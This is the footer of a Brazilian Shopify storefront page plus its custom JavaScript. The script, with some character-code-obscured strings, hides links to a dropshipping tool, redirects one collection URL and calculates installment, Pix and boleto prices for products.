01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=temadropmetaoficial.myshopify.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte">
            Utilizamos cookies para melhorar nosso site e sua experiência de compra. Ao continuar navegando em nosso site, você está de acordo com nossa política quando à utilização de cookies..
          </div>

            <button type="button" class="cookie-bar__button button button--secondary" data-action="accept-terms">ACEITAR</button>
        </div>
      </div>
    </aside></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=team
  data-text=support
  data-color=#fec311
  data-secondary-color=#122e79
  data-ternary-color=#6a6a6a
  
  data-domain=braziliancorner.shop
  data-shop-domain=braziliancorner.shop
  data-external-identifier=qKzBBPsLjOsw0M4qn8Mo9Agk6xcwOODCCkvU35mUaPE
  
>
</script>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://braziliancorner.shop/cdn/shop/t/20/assets/custom.aio.min.js?v=179620933983483525761743079355
body_size: 377
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});